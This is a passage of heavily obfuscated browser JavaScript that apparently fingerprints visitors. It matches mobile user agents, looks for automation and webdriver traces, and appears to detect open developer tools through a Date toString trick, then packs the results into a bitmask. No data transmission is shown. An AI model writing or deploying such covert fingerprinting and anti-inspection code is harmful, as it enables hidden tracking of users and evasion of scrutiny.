2c,Xq:0xa2,XW:0xa2,XT:0x6df,Xu:0x32d,Xw:0x5e0,XD:0xfd,XK:0x2fa,Xt:0x238,Xx:0x18f,XC:0x238,XA:0x1f5,XV:0x1c3,Xa:0xe4},Wo={XX:0x436,Xc:0x32d,XY:0x35e},WJ={XX:0x158,Xc:0x129,XY:0x64d,Xp:0x6a2,Xm:0x2e1,XO:0x403,Xb:0x1ec,XF:0x116,Xq:0x211,XW:0x583,XT:0x250,Xu:0x21d,Xw:0x351,XD:0x11e,XK:0x12c,Xt:0x6a2,Xx:0x2e1,XC:0x403,XA:0x6e7},Wv={XX:0x6a2,Xc:0x2e1,XY:0x6a2,Xp:0x2e1,Xm:0x2e3,XO:0x403},Wj={XX:0x27a,Xc:0x51d},WI={XX:0xc0,Xc:0x6e8,XY:0xc0,Xp:0x28a},WP={XX:0x2da,Xc:0x1dd,XY:0xc6},We={XX:0x158,Xc:0x129,XY:0x6f7,Xp:0x316,Xm:0x4a3,XO:0x49b,Xb:0x2c6,XF:0xa4,Xq:0x6d9,XW:0x2c0},WZ={XX:0x231,Xc:0x6bf,XY:0x5ff,Xp:0x56d,Xm:0x1d0,XO:0x217,Xb:0x14a,XF:0x308,Xq:0x309,XW:0x28a},WH={XX:0x4ce,Xc:0x61b},Wd={XX:0x526},Wr={XX:0x3e7,Xc:0x6c9,XY:0x12e},Wz={XX:0x231,Xc:0x6bf,XY:0x1af,Xp:0x231,Xm:0x6bf,XO:0x136,Xb:0x686,XF:0x2f8,Xq:0x373,XW:0x29a,XT:0x23c,Xu:0x3af,Xw:0x4ee,XD:0x379,XK:0x61b,Xt:0x199,Xx:0x61b,XC:0x4b3,XA:0x61b,XV:0x31f,Xa:0x61b,Xk:0x1c0,Xz:0x1c0,Xr:0x624,Xs:0x6e6,Xl:0x61b,Xd:0x156,Xg:0x5a1,XB:0x61b,Xy:0x438,XQ:0x390,XR:0x64f,XH:0x199,Xi:0x2de,XZ:0x336,Xe:0x68a,XP:0x42a,XI:0x565,Xj:0x53b,Xv:0x61b,XN:0x366,XJ:0x2e3},Wa={XX:0x5a2},WV={XX:0x5c7,Xc:0x372,XY:0x1e9,Xp:0x19f,Xm:0x309},WA={XX:0x4e2,Xc:0x2d4,XY:0x686,Xp:0x2f8,Xm:0x677,XO:0x2f8,Xb:0xa3,XF:0x686,Xq:0x146},WC={XX:0x5a2},Wx={XX:0x4a4},WD={XX:0x3e7},pi=p,XF={'hiCys':pi(DG.XX)+pi(DG.Xc)+pi(DG.XY),'dTKia':pi(DG.Xp),'DlMUU':function(p0,p1){return p0==p1;},'TkdFR':pi(DG.Xm),'FSyEv':function(p0,p1){return p0!=p1;},'zNStg':function(p0,p1){return p0(p1);},'tngue':function(p0,p1){return p0<<p1;},'DAypf':function(p0){return p0();},'yXJQB':function(p0,p1){return p0!=p1;},'lAvJb':function(p0,p1,p2){return p0(p1,p2);},'HwTNN':pi(DG.XO)+pi(DG.Xb),'bTQKA':pi(DG.XF)+pi(DG.Xq),'PzAJo':pi(DG.XW),'kzdbH':function(p0,p1){return p0>=p1;},'xMfYa':function(p0,p1){return p0+p1;},'uxaqB':pi(DG.XT)+pi(DG.Xu)+pi(DG.Xw)+pi(DG.XD),'aDmUJ':pi(DG.XK)+pi(DG.Xu)+pi(DG.Xt),'Urjuu':function(p0,p1){return p0+p1;},'pwQaH':function(p0,p1){return p0===p1;},'xNaOR':function(p0,p1){return p0+p1;},'oqZeB':function(p0,p1){return p0-p1;},'Hruks':function(p0,p1){return p0!=p1;},'WcaaT':function(p0,p1){return p0+p1;},'DVALO':function(p0,p1){return p0<p1;},'UpaFn':function(p0,p1){return p0==p1;},'BPXdg':function(p0,p1){return p0(p1);},'hIHFw':function(p0){return p0();},'iwQWP':function(p0,p1){return p0+p1;},'qULYy':function(p0,p1){return p0+p1;},'QceGi':function(p0,p1){return p0|p1;},'TyCOA':function(p0,p1){return p0&p1;},'wxPGd':function(p0,p1){return p0<<p1;},'cyGqg':function(p0,p1){return p0-p1;},'pRNIe':function(p0,p1){return p0<<p1;},'utcHO':function(p0,p1){return p0(p1);},'dXsFg':function(p0,p1){return p0!==p1;},'ZyKaz':function(p0,p1){return p0==p1;},'EupSq':function(p0,p1){return p0<<p1;},'hUQPw':function(p0,p1){return p0-p1;},'WqXiT':function(p0,p1){return p0==p1;},'rPNgC':function(p0,p1){return p0-p1;},'LiOMe':function(p0,p1){return p0(p1);},'flpeP':function(p0,p1){return p0<<p1;},'EJRXI':function(p0,p1){return p0==p1;},'GIqZY':function(p0,p1){return p0+p1;},'SrEnK':function(p0){return p0();},'Lqylg':function(p0,p1,p2){return p0(p1,p2);},'luSEY':function(p0,p1){return p0(p1);},'MJAaM':function(p0,p1){return p0===p1;},'ymbpI':function(p0,p1){return p0<=p1;},'FlfbC':function(p0,p1){return p0-p1;},'FfZrY':function(p0,p1){return p0==p1;},'NHyjJ':function(p0,p1){return p0(p1);},'ACpfE':function(p0,p1){return p0>p1;},'ziiCN':function(p0,p1){return p0(p1);},'QLWrw':function(p0,p1){return p0==p1;},'jgCKl':function(p0,p1){return p0(p1);},'kUamU':pi(DG.Xx),'YHtnk':pi(DG.XC),'KueKI':function(p0,p1){return p0==p1;},'qSych':function(p0,p1){return p0(p1);},'iHxJp':function(p0,p1){return p0(p1);},'HalIv':pi(DG.XA),'FNPHp':pi(DG.XV)+'3','glyxb':function(p0,p1){return p0(p1);},'icUQP':function(p0,p1){return p0+p1;},'obyBX':function(p0,p1){return p0+p1;},'rAqUf':function(p0,p1){return p0(p1);},'KcfEr':function(p0,p1){return p0===p1;},'mhRqb':function(p0,p1){return p0+p1;},'xxEKY':function(p0,p1){return p0==p1;},'GDzoU':pi(DG.Xa),'WXkQb':function(p0,p1){return p0+p1;},'VzpzP':function(p0,p1,p2,p3,p4){return p0(p1,p2,p3,p4);},'JQNDV':function(p0,p1){return p0>p1;},'OhrvJ':function(p0,p1){return p0+p1;},'aAFlN':pi(DG.Xk),'WaTbo':function(p0,p1,p2){return p0(p1,p2);},'rEKtv':pi(DG.Xz)+pi(DG.Xr),'WtQbX':pi(DG.Xs)+pi(DG.Xl),'pUfcB':function(p0,p1){return p0==p1;},'jSNpp':function(p0,p1){return p0<p1;},'SEpBB':pi(DG.Xd),'VhrDE':pi(DG.Xg),'prEZt':pi(DG.XB)+pi(DG.Xy)+'7)','dNuLc':function(p0,p1,p2,p3){return p0(p1,p2,p3);},'bAelg':pi(DG.XQ),'zgnAh':function(p0,p1){return p0 in p1;},'BTyoO':pi(DG.XR)+pi(DG.XH)+pi(DG.Xi)+'ED','qlUxq':function(p0,p1,p2){return p0(p1,p2);},'GEtrr':pi(DG.XZ)+pi(DG.Xe)+pi(DG.XP)+pi(DG.XI),'nIzXY':function(p0,p1){return p0<<p1;},'NvxOL':function(p0,p1){return p0<<p1;},'oTAlz':pi(DG.Xj),'XBXff':pi(DG.Xv)+pi(DG.XN),'YxRVa':function(p0,p1){return p0<<p1;},'VGdwF':pi(DG.XJ),'RZovB':function(p0,p1){return p0<<p1;},'rUtvq':pi(DG.XU),'trTor':function(p0,p1){return p0<<p1;},'RhqpV':function(p0,p1,p2,p3){return p0(p1,p2,p3);},'lWTFL':pi(DG.Xf),'UzjQd':pi(DG.Xo),'lBdJR':function(p0,p1,p2,p3,p4){return p0(p1,p2,p3,p4);},'ELjLf':function(p0,p1,p2){return p0(p1,p2);},'RqUzM':function(p0,p1){return p0<<p1;},'DSnZU':pi(DG.Xh)+'s','pEGFa':pi(DG.XM)+pi(DG.Xn),'ltFWx':function(p0,p1){return p0<<p1;},'xaXPd':function(p0,p1){return p0<<p1;},'GSTrF':pi(DG.XG),'PNiOy':function(p0,p1){return p0<<p1;},'rnccT':pi(DG.XS),'jkIlx':pi(DG.XE)+'st','DKwbQ':function(p0,p1){return p0<<p1;},'JYRMQ':pi(DG.XL)+pi(DG.c0),'NXQuR':function(p0,p1){return p0<<p1;},'YeGkB':pi(DG.c1),'vSBrO':pi(DG.c2)+pi(DG.c3),'LwhDf':pi(DG.c4)+pi(DG.c5)+'t','pXXGc':pi(DG.c6)+pi(DG.c7),'YKhoa':pi(DG.c8)+'on','FYDnu':function(p0,p1){return p0<<p1;},'DbKXu':function(p0,p1,p2,p3,p4){return p0(p1,p2,p3,p4);},'bgloN':pi(DG.c9)+pi(DG.cX),'pMeEs':function(p0){return p0();},'fKGyY':pi(DG.cc),'nnPAx':pi(DG.cY)+pi(DG.cp)+pi(DG.cm),'aVEPd':pi(DG.cO),'leXmT':pi(DG.cb)+pi(DG.cF),'dtjaS':function(p0,p1){return p0<<p1;},'zMXNt':pi(DG.cq)+pi(DG.cW),'Diqkg':pi(DG.cT),'ocgyh':function(p0,p1){return p0+p1;},'AfzQU':function(p0,p1,p2,p3){return p0(p1,p2,p3);},'VjFAS':function(p0,p1){return p0!=p1;},'tkBNF':pi(DG.cu),'XhOBz':pi(DG.cw),'yBOnt':function(p0,p1,p2,p3){return p0(p1,p2,p3);},'iIgPr':pi(DG.cD)+pi(DG.cK),'cNOsF':function(p0,p1,p2){return p0(p1,p2);},'xNtkl':function(p0,p1,p2){return p0(p1,p2);},'PwEYh':pi(DG.ct)+pi(DG.cx)+pi(DG.cC)+pi(DG.cA)+pi(DG.cV)+pi(DG.ca)+pi(DG.ck),'nBURh':pi(DG.cz),'vTcjN':pi(DG.cr)+pi(DG.cs),'RIGdP':pi(DG.cl),'ALSdl':function(p0){return p0();},'tQQSB':function(p0){return p0();},'aEQtd':function(p0){return p0();},'cWXEO':pi(DG.cd),'ichrv':function(p0,p1){return p0*p1;},'oLSnu':function(p0,p1){return p0!=p1;},'qcDeW':pi(DG.cg)+'ck','hHnVH':pi(DG.cB),'hgVBv':pi(DG.cy),'QsiJm':function(p0,p1){return p0+p1;},'cmjKC':pi(DG.cQ)+pi(DG.cR)+pi(DG.cH),'nxoZd':pi(DG.ci),'GwNwd':pi(DG.cZ),'zXsou':function(p0,p1){return p0 instanceof p1;},'TXMJd':pi(DG.ce),'OySLK':pi(DG.cP)+'5','LBqFt':pi(DG.cI),'edaQq':pi(DG.cj),'ojjeR':pi(DG.cv)+pi(DG.cN),'twfSz':function(p0,p1){return p0(p1);},'Joxzp':pi(DG.cJ),'UIKCM':function(p0,p1){return p0+p1;},'igYUo':function(p0,p1){return p0%p1;},'ZvsjM':function(p0,p1){return p0(p1);},'eXnLW':pi(DG.cU)+pi(DG.cf),'ZAOHj':pi(DG.co),'wGFpL':pi(DG.ch),'qpfxG':function(p0,p1){return p0 instanceof p1;},'QipSQ':function(p0,p1){return p0+p1;},'UsZpo':function(p0,p1){return p0==p1;},'kfDMQ':pi(DG.cM),'mUihq':pi(DG.cG),'ZmOWz':pi(DG.cS),'hZgcT':pi(DG.cE),'yeoED':function(p0,p1){return p0>p1;},'Ahbvj':pi(DG.cL),'uJExT':pi(DG.Y0),'OqYYD':pi(DG.Y1)+'le','PBUXI':function(p0,p1){return p0>p1;},'bCWLG':pi(DG.Y2)+pi(DG.Y3)+pi(DG.Y4)+'8c','wyAEi':function(p0,p1){return p0==p1;},'bJplc':pi(DG.Y5),'ITPUW':pi(DG.Y6),'SGpSM':function(p0,p1){return p0>p1;},'fFPud':function(p0,p1){return p0>p1;},'fCEgn':function(p0,p1){return p0(p1);},'fdyJK':function(p0,p1){return p0(p1);},'ACvlb':function(p0,p1){return p0==p1;},'tDsxw':function(p0,p1){return p0(p1);},'xwhWn':pi(DG.Y7),'CDHNN':function(p0,p1,p2,p3){return p0(p1,p2,p3);},'bOHgs':pi(DG.Y8)+pi(DG.Y9)+pi(DG.YX),'OndYE':pi(DG.Yc)+pi(DG.YY),'vCAJD':function(p0,p1){return p0(p1);},'EaAta':pi(DG.Yp)+pi(DG.Ym),'SOnWa':pi(DG.YO)+pi(DG.Yb),'uCsgN':pi(DG.YF)+pi(DG.Yq)+pi(DG.YW),'iyYJz':function(p0){return p0();},'llwhG':function(p0,p1){return p0+p1;},'atCul':function(p0,p1){return p0<p1;},'PhGPA':function(p0,p1){return p0!==p1;},'SZuKu':function(p0,p1){return p0>p1;},'XUxgY':pi(DG.YT)+'n','QCsIa':function(p0,p1){return p0==p1;},'oSEvp':function(p0,p1){return p0==p1;},'vOzzl':pi(DG.Yu),'GnkJD':pi(DG.Yw),'UYCPN':function(p0,p1){return p0+p1;},'TjNoC':function(p0){return p0();},'KMvbM':function(p0,p1){return p0(p1);},'SKnig':function(p0,p1){return p0!=p1;},'HVJjt':pi(DG.YD),'cIIil':pi(DG.YK),'PoZfO':pi(DG.Yt),'fKPkd':function(p0,p1){return p0<p1;},'teGVz':pi(DG.Yx)+pi(DG.YC),'phSAT':function(p0,p1){return p0==p1;},'UAiHu':function(p0,p1){return p0!=p1;},'KVFHx':pi(DG.YA)+'rt','tCsDQ':function(p0,p1,p2){return p0(p1,p2);},'maFoj':function(p0,p1,p2){return p0(p1,p2);},'SbhgZ':function(p0){return p0();},'oTRTN':pi(DG.YV),'cWDiJ':pi(DG.Ya),'vdJUz':function(p0,p1,p2){return p0(p1,p2);},'uvMKM':function(p0,p1,p2){return p0(p1,p2);},'WlImW':function(p0,p1){return p0!==p1;},'CGRlW':pi(DG.Yk),'vtHWP':pi(DG.Yz),'vZnMS':function(p0,p1){return p0>>>p1;},'tdGlS':function(p0,p1){return p0*p1;},'ysOpZ':function(p0,p1,p2){return p0(p1,p2);},'gFywu':pi(DG.Yr),'wEUpl':pi(DG.Ys),'qHypF':pi(DG.Yl)+pi(DG.Yd)+pi(DG.Yg)+pi(DG.YB)+pi(DG.Yy)+pi(DG.YQ)+pi(DG.YR)+pi(DG.YH)+pi(DG.Yi)+pi(DG.YZ)+pi(DG.Ye)+pi(DG.YP)+pi(DG.YI)+pi(DG.Yj)+pi(DG.Yv)+pi(DG.YN)+pi(DG.YJ)+pi(DG.YU)+pi(DG.Yf)+pi(DG.Yo)+pi(DG.Yh)+pi(DG.YM)+pi(DG.Yn)+pi(DG.YG)+pi(DG.YS)+pi(DG.YE)+pi(DG.YL)+pi(DG.p0)+pi(DG.p1)+pi(DG.p2)+pi(DG.p3)+pi(DG.p4)+pi(DG.p5)+pi(DG.p6)+pi(DG.p7)+pi(DG.p8)+'v>','GgQhj':pi(DG.p9)+pi(DG.pX)+pi(DG.pc)+pi(DG.pY)+pi(DG.pp)+pi(DG.pm)+pi(DG.pO)+pi(DG.pb)+pi(DG.pF)+pi(DG.pq)+pi(DG.pW)+pi(DG.pT)+pi(DG.pu)+pi(DG.pw)+pi(DG.pD)+pi(DG.pK)+pi(DG.pt)+pi(DG.px)+pi(DG.pC)+pi(DG.pA)+pi(DG.pV)+pi(DG.pa)+pi(DG.pk)+pi(DG.pz)+pi(DG.pr)+pi(DG.ps)+pi(DG.pl)+pi(DG.pd)+pi(DG.pg)+pi(DG.pB)+pi(DG.py)+pi(DG.pQ)+pi(DG.pR)+pi(DG.DS)+pi(DG.DE)+pi(DG.DL)+pi(DG.K0)+pi(DG.K1)+pi(DG.K2)+pi(DG.K3)+pi(DG.K4)+pi(DG.K5)+pi(DG.K6)+pi(DG.K7)+pi(DG.K8)+pi(DG.K9)+pi(DG.KX)+pi(DG.Kc)+pi(DG.KY)+pi(DG.Kp)+pi(DG.Km)+pi(DG.KO)+pi(DG.Kb)+pi(DG.KF)+pi(DG.Kq)+pi(DG.KW)+pi(DG.KT)+pi(DG.Ku)+pi(DG.Kw)+pi(DG.KD)+pi(DG.KK)+pi(DG.Kt)+pi(DG.Kq)+pi(DG.Kx)+pi(DG.KC)+pi(DG.KA)+pi(DG.KV)+pi(DG.Ka)+pi(DG.Kk)+pi(DG.Kz)+pi(DG.Kr)+pi(DG.KO)+pi(DG.Ks)+pi(DG.Kl)+pi(DG.pQ)+pi(DG.Kd)+pi(DG.Kg)+pi(DG.KB)+pi(DG.Ky)+pi(DG.KQ)+pi(DG.KR)+pi(DG.KH)+pi(DG.Ki)+pi(DG.KZ)+pi(DG.Ke)+pi(DG.KP)+pi(DG.KI)+pi(DG.Kj)+pi(DG.Kv)+pi(DG.KN)+pi(DG.KJ)+pi(DG.KU)+pi(DG.Kf)+pi(DG.Ko)+pi(DG.Kh)+pi(DG.KM)+pi(DG.Kn)+pi(DG.KG)+pi(DG.KS)+pi(DG.KE)+(pi(DG.KL)+pi(DG.t0)+pi(DG.t1)+pi(DG.t2)+pi(DG.t3)+pi(DG.t4)+pi(DG.t5)+pi(DG.t6)+pi(DG.t7)+pi(DG.t8)+pi(DG.t9)+pi(DG.tX)+pi(DG.tc)+pi(DG.tY)+pi(DG.tp)+pi(DG.tm)+pi(DG.tO)+pi(DG.tb)+pi(DG.tF)+pi(DG.tq)+pi(DG.tW)+pi(DG.tT)+pi(DG.tu)+pi(DG.tw)+pi(DG.tD)+pi(DG.tK)+pi(DG.tt)+pi(DG.tx)+pi(DG.tC)+pi(DG.tA)+pi(DG.tV)+pi(DG.ta)+pi(DG.tk)+pi(DG.tz)+pi(DG.tr)+pi(DG.ts)+pi(DG.tl)+pi(DG.td)+pi(DG.Xv)+pi(DG.tg)+pi(DG.tB)+pi(DG.ty)+pi(DG.tQ)+pi(DG.tR)+pi(DG.tH)+pi(DG.ti)+pi(DG.tZ)+pi(DG.te)+pi(DG.tP)+pi(DG.tI)+pi(DG.tj)+pi(DG.tv)+pi(DG.tN)+pi(DG.tJ)+pi(DG.tU)+pi(DG.tf)+pi(DG.to)+pi(DG.th)+pi(DG.tM)+pi(DG.tn)+pi(DG.tG)+pi(DG.tS)+pi(DG.tE)+pi(DG.tL)+pi(DG.x0)+pi(DG.x1)+pi(DG.x2)+pi(DG.x3)+pi(DG.x4)+pi(DG.x5)+pi(DG.x6)+pi(DG.Kk)+pi(DG.x7)+pi(DG.x8)+pi(DG.x9)+pi(DG.xX)+pi(DG.xc)+pi(DG.xY)+pi(DG.xp)+pi(DG.xm)+pi(DG.xO)+pi(DG.xb)+pi(DG.xF)+pi(DG.xq)+pi(DG.xW)+pi(DG.xT)+pi(DG.xu)+pi(DG.Kf)+pi(DG.xw)+pi(DG.xD)+pi(DG.xK)+pi(DG.xt)+pi(DG.xx)+pi(DG.xC)+pi(DG.xA)+pi(DG.p9)+pi(DG.xV)+pi(DG.xa)+pi(DG.xk)+pi(DG.xz))+(pi(DG.xr)+pi(DG.xs)+pi(DG.xl)+pi(DG.xd)+pi(DG.xg)+pi(DG.xB)+pi(DG.xy)+pi(DG.xQ)+pi(DG.xR)+pi(DG.xH)+pi(DG.xi)+pi(DG.xZ)+pi(DG.xe)+pi(DG.xP)+pi(DG.xI)+pi(DG.xj)+pi(DG.xv)+pi(DG.KR)+pi(DG.xN)+pi(DG.xJ)+pi(DG.xU)+pi(DG.xf)+pi(DG.xo)+pi(DG.Kz)+pi(DG.xh)+pi(DG.KO)+pi(DG.xM)+pi(DG.xn)+pi(DG.Kj)+pi(DG.xG)+pi(DG.xS)+pi(DG.xE)+pi(DG.xL)+pi(DG.C0)+pi(DG.C1)+pi(DG.xM)+pi(DG.C2)+pi(DG.C3)+pi(DG.C4)+pi(DG.C5)+pi(DG.C6)+pi(DG.C7)+pi(DG.C8)+pi(DG.C9)+pi(DG.CX)+pi(DG.KY)+pi(DG.Cc)+pi(DG.CY)+pi(DG.Cp)+pi(DG.Cm)+pi(DG.CO)+pi(DG.Cb)+pi(DG.CF)+pi(DG.KH)+pi(DG.Cq)+pi(DG.CW)+pi(DG.xE)+pi(DG.CT)+pi(DG.Cu)+pi(DG.Cw)+pi(DG.xj)+pi(DG.CD)+pi(DG.CK)+pi(DG.Ct)+pi(DG.C8)+pi(DG.Cx)+pi(DG.CC)+pi(DG.CA)+pi(DG.xP)+pi(DG.CV)+pi(DG.Ca)+pi(DG.Ck)+pi(DG.Cz)+pi(DG.Cr)+pi(DG.Cs)+pi(DG.Cl)+pi(DG.Cd)+pi(DG.Cg)+pi(DG.CB)+pi(DG.Cy)+pi(DG.CQ)+pi(DG.CR)+pi(DG.CH)+pi(DG.Ci)+pi(DG.KO)+pi(DG.CZ)+pi(DG.Ce)+pi(DG.xi)+pi(DG.CP)+pi(DG.CI)+pi(DG.CO)+pi(DG.Cj)+pi(DG.Cv)+pi(DG.CN)+pi(DG.CJ)+pi(DG.CU)+pi(DG.Cf)+pi(DG.Co)+pi(DG.Ch)+pi(DG.CM))+(pi(DG.Cn)+pi(DG.CG)+pi(DG.CS)+pi(DG.CE)+pi(DG.CL)+pi(DG.A0)+pi(DG.A1)+pi(DG.A2)+pi(DG.A3)+pi(DG.A4)+pi(DG.A5)+pi(DG.A6)+pi(DG.A7)+pi(DG.A8)+pi(DG.A9)+pi(DG.AX)+pi(DG.Ac)),'knbLo':pi(DG.AY),'jnSfo':pi(DG.Ap)+pi(DG.Am),'fdBTU':pi(DG.AO),'cLpyT':pi(DG.Ab),'uqfZB':function(p0,p1){return p0(p1);},'ENyEJ':function(p0,p1){return p0>p1;},'ZAXeo':function(p0,p1){return p0(p1);}};const Xq=window,XW=Xq[pi(DG.AF)],XT=Xq[pi(DG.Aq)],Xu=XF[pi(DG.AW)],Xw=pi(DG.AT),XD=pi(DG.Au)+pi(DG.Aw),XK=pi(DG.AD)+'e',Xt={},Xx=new Date()[pi(DG.AK)]();var XC,XA=!(0x105*0x13+0x8*0x2c0+0x846*-0x5);XC=XT[pi(DG.At)]||XT[pi(DG.Ax)]||Xq[pi(DG.AC)],(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[pi(DG.AA)](XC)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[pi(DG.AA)](XC[pi(DG.AV)](0xd8d+0x38a*0x3+-0x182b,0x1a9a+-0x157b+-0x146*0x7+DE)))&&(XA=!(-0x1fa7+-0x1263*0x1+-0x2e3b*-0x1+DE)),Xt[Xw]=!(-0x1*-0xe61+0x201+0x2*-0x831);var XV=XW[pi(DG.Aa)+pi(DG.Ak)];if(!XV){for(var Xa=XW[pi(DG.Az)+pi(DG.Ar)](pi(DG.As)),Xk=0x973+-0x16e2+0xd6f;XF[pi(DG.Al)](Xk,Xa[pi(DG.Ad)]);++Xk)if(XF[pi(DG.Ag)]==Xa[Xk][pi(DG.AB)+'te']('id')){XV=Xa[Xk];break;}}function Xz(p0){var pZ=pi;for(var p1=-0x2220+-0x18e*0x13+0x3faa,p2=0x1682+-0xb56*0x2+-0x2a*-0x1;p2<p0[pZ(WD.XX)];++p2)p1|=(p0[p2]?-0x1d*-0xa3+-0x26ba+0x1444:0x2*-0x130e+-0x50*0xc+0x29dc)<<p2;return p1;}function Xr(p0,p1){var Wt={XX:0x225,Xc:0x4a4,XY:0x6b0},pe=pi,p2={};p2[pe(Wx.XX)]=function(p5,p6){return p5-p6;};var p3=p2;let p4=-0x19*-0x89+0x1*0x19e7+0x1*-0x2748;return function(){var pP=pe,p5=arguments,p6=Date[pP(Wt.XX)]();p3[pP(Wt.Xc)](p6,p4)>=p1&&(p4=p6,p0[pP(Wt.XY)](this,p5));};}XV&&(XF[pi(DG.Ay)](pi(DG.AQ),XV[pi(DG.AR)+'te'](Xw))&&(Xt[Xw]=!(0x63*0x22+0x20b*-0x4+-0x4f9)),Xt[XK]=XV[pi(DG.AR)+'te'](XK));var Xs=[],Xl=[],Xd=[];const Xg=XF[pi(DG.AH)](null,Xq[pi(DG.Ai)]);var XB,Xy;function XQ(){var pj=pi,p0={'vQTbJ':function(p9,pX){var pI=p;return XF[pI(WC.XX)](p9,pX);}},p1='';try{p1=XW[pj(Wz.XX)+pj(Wz.Xc)][pj(Wz.XY)+'te']&&XW[pj(Wz.Xp)+pj(Wz.Xm)][pj(Wz.XY)+'te'](XF[pj(Wz.XO)]);}catch(p9){}var p2=0x1f6d+-0x2655+0x6e8;if(Xq[pj(Wz.Xb)+pj(Wz.XF)]&&Object[pj(Wz.Xq)](XW)[pj(Wz.XW)](function(pX){var pv=pj,pc=XW[pX];(0x7*0x115+0x186d+0x23cf*-0x1+DE==pX[pv(WA.XX)](XF[pv(WA.Xc)])||pc&&pc[pv(WA.XY)+pv(WA.Xp)](XF[pv(WA.Xm)])&&pc[pv(WA.XY)+pv(WA.XO)](pv(WA.Xb))&&pc[pv(WA.XF)+pv(WA.XO)](pv(WA.Xq)))&&(p2=-0x15e6+-0xbc9+0x1de1+DE);}),XF[pj(Wz.XT)](-0x23eb+-0x56d*-0x1+0x1c*0xf4+DE,p2)){var p3=new RegExp(pj(Wz.Xu)+pj(Wz.Xw)+'_');Object[pj(Wz.Xq)](Xq)[pj(Wz.XW)](function(pX){var pN=pj;(p0[pN(WV.XX)](pN(WV.Xc)+pN(WV.XY)+pN(WV.Xp),pX)||p3[pN(WV.Xm)](pX))&&(p2=0x986*0x3+-0x20b0+0x41f);});}var p4=new Date(),p5=-0x112d+-0x1269*-0x1+-0x13c;p4[pj(Wz.XD)]=function(){var pJ=pj;if(XF[pJ(Wa.XX)](-0x1172+-0x8ba+0x1*0x165f+DE,++p5))return'';},XB&&XB(p4);var p6,p7=p5>0x93f+-0x1b7b*-0x1+-0x2888+DE?-0x2708+-0x4a2*0x2+0x29e*0x11+DE:0x194e+0x17cd+0x311b*-0x1;const p8=[];return p8[pj(Wz.XK)](p7),p8[pj(Wz.XK)](XT[pj(Wz.Xt)]),p8[pj(Wz.XK)](p2),p8[pj(Wz.Xx)](Xq[pj(Wz.XC)]),p8[pj(Wz.XA)](Xq[pj(Wz.XV)+'m']),p8[pj(Wz.Xa)](Xq[pj(Wz.Xk)]&&Xq[pj(Wz.Xz)][pj(Wz.Xr)+pj(Wz.Xs)]),p8[pj(Wz.Xl)](Xq[pj(Wz.Xd)]),p8[pj(Wz.XA)](Xq[pj(Wz.Xg)]),p8[pj(Wz.Xl)](p1),p8[pj(Wz.XB)](Xq[pj(Wz.Xy)]),p8[pj(Wz.Xx)](Xq[pj(Wz.XQ)+pj(Wz.XR)]),p8[pj(Wz.Xx)](Xq[pj(Wz.XH)]),p8[pj(Wz.Xl)](Xq[pj(Wz.Xi)+pj(Wz.XZ)+'n']),p8[pj(Wz.XB)](Xq[pj(Wz.Xe)+'d']),p8[pj(Wz.XK)](Xq[pj(Wz.XP)+pj(Wz.XI)]),p8[pj(Wz.XA)](Xq[pj(Wz.Xj)+'s']),p8[pj(Wz.Xv)](Xq[pj(Wz.XN)+'e']),p6=XF[pj(Wz.XJ)](Xz,p8),XQ=function(){return p6;},p6;}function XR(p0,p1,p2){var pU=pi;for(var 